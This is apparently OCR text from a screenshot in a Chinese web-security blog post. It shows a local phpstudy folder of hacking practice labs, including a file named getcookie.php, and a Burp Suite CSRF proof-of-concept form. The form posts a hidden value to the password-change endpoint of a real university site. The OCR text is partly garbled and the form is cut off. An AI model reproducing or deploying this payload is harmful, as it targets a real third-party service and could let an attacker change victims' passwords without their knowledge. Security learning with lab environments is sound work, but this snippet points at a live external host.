 « p... › WWW
搜索"WWW"
名称
修改日期
192.0.0.7
2022/3/28 10:15
DVWA
2022/1/5 23:21
error
2022/1/1 18:40
phpMyAdmin4.8.5
2022/1/11 11:52
pikachu
2022/1/11 18:20
pikachu-master
2022/3/15 18:14
sqli-labs
2022/3/18 0:07
upload-labs
2022/3/18 14:32
xss
2022/3/28 11:23
123.php
2022/4/12 17:56
csrf.html
2022/4/20 22:05
getcookie.php
2022/1/10 18:28
)
ABC
httpd.conf index.html csrf.html id_rsa id_rsa.pub log 1.php json (3) 111.png 4.j
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://study-info.tongji.edu.cn/member/modifyPassword.do
6 <input type="hidden" name="encryptText" value="4c29368785b98d31e5673
7 <input type="submit" value="Submit request" />
8 </form>
9 </body>
10 </html>
11
复制后放在phpstudy下这里为了防止泄露公网ip就在本地测试
fcmit.cc